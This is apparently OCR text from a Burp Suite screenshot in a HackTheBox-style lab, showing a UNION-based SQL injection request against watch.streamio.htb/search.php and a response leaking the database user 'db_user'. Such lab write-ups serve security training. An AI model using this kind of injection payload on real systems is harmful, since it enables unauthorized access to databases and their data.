 Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500' union select 1,user,3,4,5,6-- -
Response
Pretty Raw Render \n Actions
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control"
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
db_user
</h5>
41 </div>
42 <div class="ms-auto p-2">